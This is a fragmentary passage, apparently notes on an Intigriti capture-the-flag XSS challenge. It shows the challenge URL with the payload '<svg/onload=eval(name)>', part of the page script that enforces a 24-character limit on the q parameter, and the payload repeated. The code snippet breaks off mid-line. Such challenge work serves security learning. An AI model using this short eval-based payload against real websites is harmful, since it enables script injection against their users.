 https://challenge-0222.intigriti.io/challenge/xss.html?q=<svg/onload=eval(name)>&first=no
if (location.href.includes('q=')) {
var uri = decodeURIComponent(location.href)
var qs = uri.split('&first=')[0].split('?q=')[1]
if (qs.length > 24) {
showModal('Error!', "Length exceeds 24, keep it
qs
'<svg/onload=eval(name)>'